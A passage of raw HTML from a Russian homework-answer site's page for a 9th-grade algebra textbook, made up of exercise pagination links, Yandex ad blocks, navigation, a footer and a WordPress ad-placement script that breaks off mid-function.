href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-876.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 876 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-878.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 878 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5345 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-104.html" rel="bookmark">Вопросы к странице 104- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:02+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5356 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-141.html" rel="bookmark">Вопросы к странице 141- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:50+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5018 post type-post status-publish format-standard hentry category-gdz category-obshhestvoznanie category-obshhestvoznanie-9-klass-uchebnik-bogolyubov entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/obshhestvoznanie/obshhestvoznanie-9-klass-uchebnik-bogolyubov/9-obshchestv-uch-bogolyubov-vopr-k-par-20.html" rel="bookmark">Вопросы к параграфу 20- ГДЗ Обществознание 9 класс Учебник Боголюбов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-05-05T13:40:58+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>05.05.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
